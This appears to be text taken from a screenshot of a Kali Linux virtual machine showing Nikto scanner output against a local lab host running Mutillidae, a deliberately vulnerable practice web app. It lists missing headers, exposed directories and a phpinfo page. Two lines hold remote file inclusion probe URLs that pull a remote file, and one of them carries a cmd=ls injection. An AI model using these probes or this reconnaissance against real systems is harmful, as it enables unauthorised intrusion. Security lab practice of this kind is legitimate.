 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 7:22
~/target.txt - Mousepad
File Edit Search View Document Help
1 - Nikto v2.1.6/2.1.5
2 + Target Host: 192.168.1.5
3 + Target Port: 80
4 + GET Retrieved x-powered-by header: PHP/8.1.4
5 + GET The anti-clickjacking X-Frame-Options header is not present.
6 + GET X-XSS-Protection header has been set to disable XSS Protection. There is unlikely to be a good reason for this.
7 + GET Uncommon header 'logged-in-user' found, with contents:
8 + GET The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
9 + GET Cookie PHPSESSID created without the httponly flag
10 + GET Cookie showhints created without the httponly flag
11 + GET "robots.txt" contains 7 entries which should be manually viewed.
12 + FRBFRREK Web Server returns a valid response with junk HTTP methods, this may cause false positives.
13 + DEBUG DEBUG HTTP verb may show server debugging information. See http://msdn.microsoft.com/en-us/library/e8z01xdh%28VS.80%29.aspx for details.
14 + OSVDB-877: TRACE HTTP TRACE method is active, suggesting the host is vulnerable to XST
15 + OSVDB-12184: GET /mutillidae/?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain
specific QUERY strings.
16 + OSVDB-3268: GET /mutillidae/includes/: Directory indexing found.
17 + OSVDB-3092: GET /mutillidae/includes/: This might be interesting...
18 + OSVDB-3268: GET /mutillidae/passwords/: Directory indexing found.
19 + OSVDB-3092: GET /mutillidae/passwords/: This might be interesting...
20 + OSVDB-3268: GET /mutillidae/test/: Directory indexing found.
21 + OSVDB-3092: GET /mutillidae/test/: This might be interesting...
22 + OSVDB-3233: GET /mutillidae/index.php: PHP is installed, and a test script which runs phpinfo() was found. This gives a lot of system information.
23 + OSVDB-3268: GET /mutillidae/images/: Directory indexing found.
24 + OSVDB-3268: GET /mutillidae/styles/: Directory indexing found.
25 + OSVDB-5292: GET /mutillidae/?_CONFIG[files][functions_page]=http://cirt.net/rfiinc.txt?: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-locations.dat) or
from http://osvdb.org/
26 + OSVDB-5292: GET /mutillidae/?npage=-1&content_dir=http://cirt.net/rfiinc.txt?%00&cmd=ls: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-locations.dat) or
from http://osvdb.org/
Right Ctrl
04:53
13-07-2022